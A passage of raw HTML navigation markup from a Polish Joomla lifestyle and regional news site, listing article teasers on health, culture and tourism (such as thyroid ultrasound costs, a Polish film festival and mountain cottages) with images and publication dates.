											<a href="/index.php?option=com_content&amp;view=article&amp;id=4368:jak-poprawić-komfort-i-bezpieczeństwo-chorego-w-domu&amp;catid=13&amp;Itemid=144" itemprop="url">
						Jak poprawić komfort i bezpieczeństwo chorego w domu?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4346:co-warto-wiedzieć-o-kobiecym-zabezpieczeniu&amp;catid=83&amp;Itemid=144" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/102024/eteledoktor2.jpg#joomlaImage://local-images/stories/102024/eteledoktor2.jpg?width=960&amp;height=615" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-cyan" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=83&amp;Itemid=144" ><span itemprop="genre">Zdrowie</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-10-30T17:01:14+01:00" itemprop="datePublished">
					Paź 30 2024				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4346:co-warto-wiedzieć-o-kobiecym-zabezpieczeniu&amp;catid=83&amp;Itemid=144" itemprop="url">
						Co warto wiedzieć o kobiecym zabezpieczeniu?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4336:granita-–-idealne-orzeźwienie-na-każdy-dzień&amp;catid=155&amp;Itemid=144" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/072024/cocktail-3408834_1920.jpg#joomlaImage://local-images/stories/072024/cocktail-3408834_1920.jpg?width=960&amp;height=640" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-cyan" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=155&amp;Itemid=144" ><span itemprop="genre">Odżywianie</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-07-30T16:07:37+02:00" itemprop="datePublished">
					Lip 30 2024				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4336:granita-–-idealne-orzeźwienie-na-każdy-dzień&amp;catid=155&amp;Itemid=144" itemprop="url">
						Granita – idealne orzeźwienie na każdy dzień</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4334:ile-kosztuje-usg-tarczycy&amp;catid=83&amp;Itemid=144" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/072024/national-cancer-institute-nfvdkihxylu-unsplash1.jpg#joomlaImage://local-images/stories/072024/national-cancer-institute-nfvdkihxylu-unsplash1.jpg?width=960&amp;height=640" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-cyan" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=83&amp;Itemid=144" ><span itemprop="genre">Zdrowie</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-07-29T15:40:20+02:00" itemprop="datePublished">
					Lip 29 2024				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4334:ile-kosztuje-usg-tarczycy&amp;catid=83&amp;Itemid=144" itemprop="url">
						Ile kosztuje USG tarczycy?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4317:plażowanie-w-ciąży&amp;catid=13&amp;Itemid=144" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/032024/3.jpg#joomlaImage://local-images/stories/032024/3.jpg?width=1280&amp;height=720" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-cyan" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=13&amp;Itemid=144" ><span itemprop="genre">Zdrowie i Uroda</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-03-19T15:43:26+01:00" itemprop="datePublished">
					Mar 19 2024				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4317:plażowanie-w-ciąży&amp;catid=13&amp;Itemid=144" itemprop="url">
						Plażowanie w ciąży</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4311:jak-prawidłowo-dbać-o-włosy&amp;catid=13&amp;Itemid=144" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/032024/woman-2593366_1280.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-cyan" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=13&amp;Itemid=144" ><span itemprop="genre">Zdrowie i Uroda</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-03-08T10:06:20+01:00" itemprop="datePublished">
					Mar 08 2024				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4311:jak-prawidłowo-dbać-o-włosy&amp;catid=13&amp;Itemid=144" itemprop="url">
						Jak prawidłowo dbać o włosy?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                              </ul>
    </div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="145" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=ja_teline_v:blank&amp;id=132&amp;Itemid=145"   data-target="#" data-toggle="dropdown">Kultura <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="176" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod176"><div class="module-inner"><h3 class="module-title "><span>Kategorie - Kultura</span></h3><div class="module-ct"><ul class="mod-articlescategories categories-module mod-list">
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=133&amp;Itemid=145">
		Teatr					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=134&amp;Itemid=145">
		Książki					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=135&amp;Itemid=145">
		Wystawy					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=139&amp;Itemid=145">
		Muzyka					</a>
		</h4>
					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="173" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod173"><div class="module-inner"><h3 class="module-title "><span>Najnowsze informacje - Kultura</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                                      <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4401:festiwal-polskich-filmów-fabularnych-–-co-noszą-gwiazdy-kina&amp;catid=132&amp;Itemid=145" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/3.born2be.plcm10.25rzeszowsk24.plfestiwalpolskichfilmowfabularnychconoszagwiazdykina.jpg#joomlaImage://local-images/stories/01012025/3.born2be.plcm10.25rzeszowsk24.plfestiwalpolskichfilmowfabularnychconoszagwiazdykina.jpg?width=1280&amp;height=720" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name " title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=132&amp;Itemid=145" ><span itemprop="genre">Kultura</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-16T20:13:18+02:00" itemprop="datePublished">
					Paź 16 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4401:festiwal-polskich-filmów-fabularnych-–-co-noszą-gwiazdy-kina&amp;catid=132&amp;Itemid=145" itemprop="url">
						Festiwal Polskich Filmów Fabularnych – co noszą gwiazdy kina?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4129:międzynarodowe-turnieje-piłkarskie-na-rok-2022&amp;catid=93&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/012022/play-football-child.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=93&amp;Itemid=108" ><span itemprop="genre">Magazyn Kulturalny</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2022-01-28T08:00:32+01:00" itemprop="datePublished">
					Sty 28 2022				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4129:międzynarodowe-turnieje-piłkarskie-na-rok-2022&amp;catid=93&amp;Itemid=108" itemprop="url">
						Międzynarodowe turnieje piłkarskie na rok 2022</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3742:tropem-wilczym-bieg-pamięci-żołnierzy-wyklętych&amp;catid=153&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/022020/plakat2020.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=153&amp;Itemid=108" ><span itemprop="genre">Kulturalnie i Ekstremalnie</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2020-02-06T21:26:39+01:00" itemprop="datePublished">
					Lut 06 2020				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3742:tropem-wilczym-bieg-pamięci-żołnierzy-wyklętych&amp;catid=153&amp;Itemid=108" itemprop="url">
						&quot;Tropem Wilczym. Bieg Pamięci Żołnierzy Wyklętych&quot;</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3737:walentynki❤️-z-filharmonią-futura&amp;catid=132&amp;Itemid=145" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/022020/ELECTROPOP_RZESZOW_MINI.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name " title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=132&amp;Itemid=145" ><span itemprop="genre">Kultura</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2020-02-04T14:14:29+01:00" itemprop="datePublished">
					Lut 04 2020				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3737:walentynki❤️-z-filharmonią-futura&amp;catid=132&amp;Itemid=145" itemprop="url">
						WALENTYNKI❤️ z Filharmonią Futura</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3636:testy-osobowości-–-jak-wykorzystać-je-w-nowoczesnym-przedsiębiorstwie&amp;catid=93&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/102019/test2.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=93&amp;Itemid=108" ><span itemprop="genre">Magazyn Kulturalny</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2019-10-23T11:26:22+02:00" itemprop="datePublished">
					Paź 23 2019				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3636:testy-osobowości-–-jak-wykorzystać-je-w-nowoczesnym-przedsiębiorstwie&amp;catid=93&amp;Itemid=108" itemprop="url">
						Testy osobowości – jak wykorzystać je w nowoczesnym przedsiębiorstwie?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3554:bezpieczna-podróż-z-królikiem&amp;catid=93&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/082019/rabbit-pd5g4n4.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=93&amp;Itemid=108" ><span itemprop="genre">Magazyn Kulturalny</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2019-08-01T15:14:34+02:00" itemprop="datePublished">
					Sie 01 2019				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3554:bezpieczna-podróż-z-królikiem&amp;catid=93&amp;Itemid=108" itemprop="url">
						Bezpieczna podróż z królikiem</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3336:kino-plenerowe-–-jak-zorganizować-i-dlaczego-warto&amp;catid=93&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/082018/27.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=93&amp;Itemid=108" ><span itemprop="genre">Magazyn Kulturalny</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2018-08-21T18:44:40+02:00" itemprop="datePublished">
					Sie 21 2018				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3336:kino-plenerowe-–-jak-zorganizować-i-dlaczego-warto&amp;catid=93&amp;Itemid=108" itemprop="url">
						Kino plenerowe – jak zorganizować i dlaczego warto</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3326:żmijowisko-2018-za-nami&amp;catid=93&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/082018/36766522_397613054079622_8220237276177760256_n.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=93&amp;Itemid=108" ><span itemprop="genre">Magazyn Kulturalny</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2018-08-03T08:06:54+02:00" itemprop="datePublished">
					Sie 03 2018				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3326:żmijowisko-2018-za-nami&amp;catid=93&amp;Itemid=108" itemprop="url">
						Żmijowisko 2018 za nami</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3263:„sobibór”-film-o-życiu-i-ucieczce-z-piekła&amp;catid=93&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/052018/sobibor-film-o-zyciu-i-ucieczce-z-piekla.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=93&amp;Itemid=108" ><span itemprop="genre">Magazyn Kulturalny</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2018-05-08T14:13:58+02:00" itemprop="datePublished">
					Maj 08 2018				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3263:„sobibór”-film-o-życiu-i-ucieczce-z-piekła&amp;catid=93&amp;Itemid=108" itemprop="url">
						„Sobibór” film o życiu i ucieczce z piekła</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                              </ul>
    </div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="147" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=ja_teline_v:blank&amp;id=2&amp;Itemid=147"   data-target="#" data-toggle="dropdown">Turystyka <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="177" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod177"><div class="module-inner"><h3 class="module-title "><span>Kategorie - Turystyka</span></h3><div class="module-ct"><ul class="mod-articlescategories categories-module mod-list">
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=95&amp;Itemid=113">
		Turystyka					</a>
		</h4>
					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="174" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod174"><div class="module-inner"><h3 class="module-title "><span>Najnowsze informacje - Turystyka</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                                      <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4420:domki-w-górach-–-idealna-baza-na-weekend-w-pieninach&amp;catid=16&amp;Itemid=113" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/szczytowisko-2.jpg#joomlaImage://local-images/stories/01012025/szczytowisko-2.jpg?width=1024&amp;height=682" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-violet" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=16&amp;Itemid=113" ><span itemprop="genre">Turystyka</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-30T18:20:13+01:00" itemprop="datePublished">
					Gru 30 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4420:domki-w-górach-–-idealna-baza-na-weekend-w-pieninach&amp;catid=16&amp;Itemid=113" itemprop="url">
						Domki w górach – idealna baza na weekend w Pieninach</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4409:podróżuj-z-dzieckiem-po-polsce-to-naprawdę-ma-znaczenie&amp;catid=16&amp;Itemid=113" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/dzieckopatrzacezautobusu.jpg#joomlaImage://local-images/stories/01012025/dzieckopatrzacezautobusu.jpg?width=960&amp;height=640" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-violet" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=16&amp;Itemid=113" ><span itemprop="genre">Turystyka</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-17T18:01:32+01:00" itemprop="datePublished">
					Lis 17 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4409:podróżuj-z-dzieckiem-po-polsce-to-naprawdę-ma-znaczenie&amp;catid=16&amp;Itemid=113" itemprop="url">
						Podróżuj z dzieckiem po Polsce. To naprawdę ma znaczenie!</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4408:komfortowe-noclegi-w-karpaczu-–-elegancja-i-prywatność-w-sercu-gór&amp;catid=16&amp;Itemid=113" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/210804_zrodlana_2_11-8.jpg#joomlaImage://local-images/stories/01012025/210804_zrodlana_2_11-8.jpg?width=960&amp;height=540" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-violet" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=16&amp;Itemid=113" ><span itemprop="genre">Turystyka</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-31T16:23:08+01:00" itemprop="datePublished">
					Paź 31 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4408:komfortowe-noclegi-w-karpaczu-–-elegancja-i-prywatność-w-sercu-gór&amp;catid=16&amp;Itemid=113" itemprop="url">
						Komfortowe noclegi w Karpaczu – elegancja i prywatność w sercu gór</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4407:pokoje-w-pobierowie-–-komfortowy-wypoczynek-blisko-morza&amp;catid=16&amp;Itemid=113" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/solaris_zewnetrzne12.jpg#joomlaImage://local-images/stories/01012025/solaris_zewnetrzne12.jpg?width=960&amp;height=640" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-violet" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=16&amp;Itemid=113" ><span itemprop="genre">Turystyka</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-31T16:20:44+01:00" itemprop="datePublished">
